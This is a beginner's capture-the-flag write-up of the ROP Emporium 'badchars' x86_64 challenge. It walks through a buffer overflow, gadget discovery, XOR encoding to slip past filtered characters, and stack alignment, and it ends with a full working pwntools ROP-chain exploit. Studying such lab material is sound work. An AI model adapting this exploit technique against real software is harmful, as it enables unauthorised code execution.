So I’ll just preface this post with a bit of a disclaimer, this isn’t actually upsolving. I’ll just be doing a writeup over badchars from the great site ROP Emporium. But, this is still my first time actually doing binary exploitation, so I’ll try to be as thorough as possible for people in the same position. Do note this writeup assumes basic knowledge of assembly and the stack.
Preface
An arbitrary write challenge with a twist; certain input characters get mangled as they make their way onto the stack. Find a way to deal with this and craft your exploit.
I’ll be doing the x86_64 challenge for today.
So here’s a basic rundown of the challenge:
We have a binary that takes input from the user. There’s a simple basic overflow, where 0x200 bytes of input are read but only 0x20 are allocated for the buffer.
Our goal is to call a function print_file, with our own argument (in this case 'flag.txt'). However, there are two catches:
- The string
flag.txtdoesn’t exist in the binary by default, so we somehow need to write it into memory. - The crux of the challenge, there are a few banned characters that get replaced when we try to pass them in as input.
Alright, so let’s get started. Though this challenge is meant to build on the last challenge, write4, where you just have to write flag.txt to memory, I’ll go over this challenge from the very beginning.
Binary Analysis
First let’s take a look at the binary itself. There’s two parts here, the actual executable that we run and the .so library that gets loaded by the executable.
In the actual executable, we have a pretty simple main function:

Now this pwnme function is inside the libbadchars.so library, so we need to look in there to see:

We see that it reads in 0x200 bytes into a var_28, a buffer that only allocates 0x20 bytes. This is the simple overflow that I described earlier.
After reading in those bytes, it loops through every byte we input, checks if any of them are 'x', 'g', 'a', or '.', and replaces them with the byte 0xeb if they are.
So how do we go about exploiting this binary?
Rop rop rop your boat
Well, first thing’s first, let’s see what we can do with the buffer overflow.
I’ll run through this section in gdb (with gef). Thankfully PIE is disabled so the addresses should be the same for everyone.
Anyway, here’s what the stack looks like right before the read call:
0x007fffffffda50│+0x0000: 0x00000000000006f0 ← $rsp0x007fffffffda58│+0x0008: 0x007fffffffde39 → 0x537717b1438594eb0x007fffffffda60│+0x0010: 0x007ffff7fc1000 → 0x00010102464c457f0x007fffffffda68│+0x0018: 0x00000101010000000x007fffffffda70│+0x0020: 0x0000000000000000 ← $rax, $rsi0x007fffffffda78│+0x0028: 0x00000000000000000x007fffffffda80│+0x0030: 0x00000000000000000x007fffffffda88│+0x0038: 0x00000000000000000x007fffffffda90│+0x0040: 0x00007fffffffdaa00x007fffffffda98│+0x0048: 0x0000000000400610And here’s what it looks like right before the ret of the pwnme function (assuming we don’t overwrite anything):
0x007fffffffda98│+0x0000: 0x00000000400610 → <main+9> mov eax, 0x0 ← $rsp0x007fffffffdaa0│+0x0008: 0x00000000000000010x007fffffffdaa8│+0x0010: 0x007ffff7a01d90 → <__libc_start_call_main+128> mov edi, eax0x007fffffffdab0│+0x0018: 0x00000000000000000x007fffffffdab8│+0x0020: 0x00000000400607 → <main+0> push rbp0x007fffffffdac0│+0x0028: 0x00000001ffffdba00x007fffffffdac8│+0x0030: 0x007fffffffdbb8 → 0x007fffffffde5b0x007fffffffdad0│+0x0038: 0x0000000000000000When the ret instruction is run, the most important thing it’s doing is pop $rip. The value at the top of the stack is popped into the instruction pointer, jumping to that address. There’s some more that occurs but only this jump is important.
Normally, this pointer would just resume whatever function call was occurring before. But we can change that. The way ROP (Return-oriented-programming) works is by making the ret instruction jump to a different function than expected.
If we can overwrite the bytes 0x28 above where our input is read, at 0x007fffffffda98, we can overwrite the address that ret will return to.
For example, here’s how we could jump back to pwnme after the ret:
from pwn import *
elf = ELF('./badchars')p = process('./badchars')
payload = b'A' * 0x28 # 0x28 bytes of paddingpayload += p64(elf.symbols['pwnme']) # overwrite the return address
p.sendline(payload)p.interactive()This will overwrite the return address with the beginning of the pwnme function, so it will just run the function again.
But we need to actually do something useful, including writing to memory…
Gah-dgets
First of all, let’s figure out what we can do with an arbitrary jump.
In ROP, most of the time you’ll be using gadgets. These are small pieces of code that come from pre-existing functions in the binary. They’re usually just a few instructions long, and they’re useful for doing things like writing or reading memory.
Additionally, these gadgets usually end with another ret or jmp instruction, so that they can be chained together.
We can use the tool ROPgadget to find useful gadgets in the binary:
ROPgadget --binary badchars --ropchainGadgets information============================================================[lots of gadgets here]
Unique gadgets found: 83
ROP chain generation===========================================================
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x400634 mov qword ptr [r13], r12 ; ret [+] Gadget found: 0x40069e pop r13 ; pop r14 ; pop r15 ; ret [+] Gadget found: 0x40069c pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret [-] Can't find the 'xor r12, r12' gadget. Try with another 'mov [reg], reg'
[-] Can't find the 'mov qword ptr [r64], r64' gadgetThere’s a lot of gadgets present, but we only need a few to do what we want. First of all, we need to write to memory. We can use the mov qword ptr [r13], r12 ; ret gadget to do this. This gadget will write the qword value (8 bytes) in r12 to the address in r13.
Additionally, to load values into r12 and r13, we have the gadget at 0x40069c, that pops values into r12, r13, r14, and r15. We just need to fill r14 and r15 with garbage values, since we don’t need them.
Read-only, not write-only
But where do we write this data anyway? We know that we need to write flag.txt somewhere so that it can be called by print_file, but where exactly?
If we try to write over the existing "nonexistent" string inside the binary, we’ll run into a problem:

The string is inside the .rodata section, which is read-only, so we can’t write to it. But thankfully, the actual .data section is empty, and we can actually write to it.

So we’ll just put our string there.
Alright, so here’s what our exploit is looking like currently:
from pwn import *
elf = ELF('./badchars')p = process('./badchars')
payload = b'A' * 0x28 # 0x28 bytes of padding
payload += p64(0x40069c) # pop r12 ; pop r13 ; pop r14 ; pop r15 ; retpayload += b'flag.txt' # r12payload += p64(0x0601028) # r13payload += b'AAAAAAAA' # r14payload += b'AAAAAAAA' # r15
payload += p64(0x400634) # mov qword ptr [r13], r12 ; retBut of course, this won’t work. We still have banned characters inside the flag.txt string, so we need to change those somehow.
I wonder who left these here…
Looking at the other gadgets, we need something that is also able to modify memory. Well, thankfully, the author of the challenge left use some very useful gadgets in the binary - including the mov gadget we used earlier!

Well, there’s a lot to choose from here, but let’s just use the xor byte ptr [r15], r14b ; ret gadget for simplicity.
Now, we can change our exploit to use this gadget to modify the banned characters:
- First, we choose a fixed value to
xorthe banned characters by (say 100) - Then, we load in the
flag.txtstring with the banned characters alreadyxored - Next, we
xoreach banned character with the fixed value again, to get the original banned character back - Finally, we can call
print_filewith theflag.txtstring
Wait, calling?
Actually, we also never covered how to call the final function with our string anyway.
Well, let’s take a look inside gdb and see how arguments are passed to functions. Here’s an example of a puts inside the pwnme function:

As you can see, the first argument to the function is passed in rdi, the second in rsi, and the third in rdx.
That means to call print_file with our flag.txt string, we need to load the address of the string into rdi and then call print_file.
Using ROPgadget again, we can see that thankfully there’s a simple pop rdi gadget:
0x00000000004006a3 : pop rdi ; retSo all we need to do is load the address of the string onto the stack, use the pop rdi gadget, then ret to the start of print_file.
That’s all the parts we need. But before we write the exploit we need to keep in mind two things:
- The gadget for writing to memory is a
qword ptr, but thexorgadget only uses abyte ptr. This means we need toxoreach banned character individually. - Additionally, the bad chars can’t be present at any part of the payload, including the addresses we use.
Here’s a quick draft of the exploit, I’ve created a helper function to make things easier:
from pwn import *
elf = ELF('./badchars')p = process('./badchars')
# 0x000000000040069c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400634 : mov qword ptr [r13], r12 ; ret
# 0x00000000004006a0 : pop r14 ; pop r15 ; ret
# 0x0000000000400628 : xor byte ptr [r15], r14b ; ret
CHUNKSIZE = 8r = 100def write_str(target, str, badchars=[]):payload = b''chunks = [str[i:i+CHUNKSIZE].encode() for i in range(0, len(str), CHUNKSIZE)]
for i, chunk in enumerate(chunks): rchunk = b'' r_indexes = [] for j, c in enumerate(chunk): if chr(c) in badchars: # keep track of which indexes we need to xor later rchunk += bytes([c ^ r]) r_indexes.append(j) else: rchunk += bytes([c])
# 0x000000000040069c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret payload += p64(0x40069c) payload += rchunk # r12 payload += p64(target + i * CHUNKSIZE) # r13 payload += b'\x00' * 8 # r14 payload += b'\x00' * 8 # r15
# 0x0000000000400634 : mov qword ptr [r13], r12 ; ret payload += p64(0x400634)
# 0x00000000004006a0 : pop r14 ; pop r15 ; ret # 0x0000000000400628 : xor byte ptr [r15], r14b ; ret for j in r_indexes: payload += p64(0x4006a0) payload += bytes([r]).ljust(8, b'\x00') # r14 payload += p64(target + i * CHUNKSIZE + j) # r15
payload += p64(0x400628) # xor gadget
return payload
payload = b'A' * 0x28payload += write_str(elf.symbols['__data_start'], 'flag.txt', ['.', 'x', 'g', 'a'])
payload += p64(0x4006a3) # pop rdi ; retpayload += p64(elf.symbols['__data_start'])
payload += p64(elf.symbols['print_file'])
# dump payload to local file or send to remoteHowever, if we try to run this, it fails. We get a segfault, and no flag is printed. That’s weird, what’s going on?
Step by step
Running the payload inside gdb (run < payload), we can see where our ropchain starts:

We can see that after the ret, we’ll be inside the pop r12; pop r13; ... gadget. This is where we load the xored string into memory.
Stepping through, eventually we reach our xor gadgets:
![gadget at 0x400628 <usefulGadgets+0> xor BYTE PTR [r15], r14b](/img/writeups/2023/upsolving/pwn-progress-2/ropchainxorstart.png)
You can see that the stack has pointers to data_start+x, indicating which characters we need to xor. However, the last gadget seems off:

It seems to be pointing too far ahead? What’s going on here?
Well, remember part 2 of the things to keep in mind? The bad characters can’t be present at any part of the payload, including the addresses we use.
It turns out that the position of x in flag.txt just happens to be at such a bad address. So when we try to load in its address to be xored, the bad character will get replaced with 0xeb, and the address will be wrong.
To fix this, we can just shift the string over by one character, since neither of the ts are banned. So instead of writing to data_start, we’ll write to data_start + 1.
Unfortunately with this issue fixed, we still can’t get the flag.
Oh right this is x64
If you’ve done other parts of the ROP Emporium challenges, or just any x64 ROP in general, you’ll probably know what the issue is.
Because the binary is in x64, some functions require the stack to be 16-byte aligned. Unfortunately, because we’ve been messing with the stack so much, our payload unaligns the stack, and the print_file function fails.
To fix this, we can just plug a simple ret gadget into the end of our payload. This gadget:
0x00000000004004ee : retwill work just fine.
Final solution
Here’s the final exploit:
from pwn import *
elf = ELF('./badchars')p = process('./badchars')
# 0x000000000040069c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret# 0x0000000000400634 : mov qword ptr [r13], r12 ; ret# 0x00000000004006a0 : pop r14 ; pop r15 ; ret# 0x0000000000400628 : xor byte ptr [r15], r14b ; ret
CHUNKSIZE = 8r = 100def write_str(target, str, badchars=[]): payload = b'' chunks = [str[i:i+CHUNKSIZE].encode() for i in range(0, len(str), CHUNKSIZE)]
for i, chunk in enumerate(chunks): rchunk = b'' r_indexes = [] for j, c in enumerate(chunk): if chr(c) in badchars: # keep track of which indexes we need to xor later rchunk += bytes([c ^ r]) r_indexes.append(j) else: rchunk += bytes([c])
# 0x000000000040069c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret payload += p64(0x40069c) payload += rchunk # r12 payload += p64(target + i * CHUNKSIZE) # r13 payload += b'\x00' * 8 # r14 payload += b'\x00' * 8 # r15
# 0x0000000000400634 : mov qword ptr [r13], r12 ; ret payload += p64(0x400634)
# 0x00000000004006a0 : pop r14 ; pop r15 ; ret # 0x0000000000400628 : xor byte ptr [r15], r14b ; ret for j in r_indexes: payload += p64(0x4006a0) payload += bytes([r]).ljust(8, b'\x00') # r14 payload += p64(target + i * CHUNKSIZE + j) # r15
payload += p64(0x400628) # xor gadget
return payload
payload = b'A' * 0x28payload += write_str(elf.symbols['__data_start'] + 1, 'flag.txt', ['.', 'x', 'g', 'a'])
payload += p64(0x4006a3) # pop rdi ; retpayload += p64(elf.symbols['__data_start'] + 1)
payload += p64(0x4004ee) # empty ret gadget to align stackpayload += p64(elf.symbols['print_file'])
p.sendline(payload)p.interactive()And here’s the flag:
$ python3 solve.py[+] Starting local process './badchars': pid 3674[*] Switching to interactive modebadchars by ROP Emporiumx86_64
badchars are: 'x', 'g', 'a', '.'> Thank you!ROPE{a_placeholder_32byte_flag!}[*] Got EOF while reading in interactiveGGs!
Conclusion
This was a great introductory challenge, and probably my first real pwn challenge that wasn’t simple buffer overflow. I never really understood pwn much before, but after a while of learning assembly through reverse engineering, it seems pretty fun! I’ll definitely be doing more of these challenges in the future.
Originally I wanted to make a writeup for the other ROPEmporium challenges before this, but I felt like this one was a good way to demonstrate of all the previous skills needed.
